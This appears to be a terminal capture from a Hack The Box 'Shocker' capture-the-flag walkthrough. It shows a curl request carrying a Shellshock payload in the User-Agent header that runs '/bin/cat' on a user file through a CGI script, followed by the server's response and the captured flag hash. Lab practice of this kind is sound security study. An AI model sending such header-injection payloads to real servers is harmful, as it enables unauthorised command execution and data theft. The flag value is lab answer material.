 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Shocker]
└─# curl -A "() { :;}; echo; /bin/cat /home/shelly/user.txt" http://10.129.228.9/cgi-bin/user.sh -vv
*   Trying 10.129.228.9:80 ...
* Connected to 10.129.228.9 (10.129.228.9) port 80 (#0)
> GET /cgi-bin/user.sh HTTP/1.1
> Host: 10.129.228.9
> User-Agent: () { :;}; echo; /bin/cat /home/shelly/user.txt
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 11 Dec 2022 08:51:32 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Transfer-Encoding: chunked
< Content-Type: text/x-sh
<
d6b79cfdaeb98a80f8011c430c75886f
* Connection #0 to host 10.129.228.9 left intact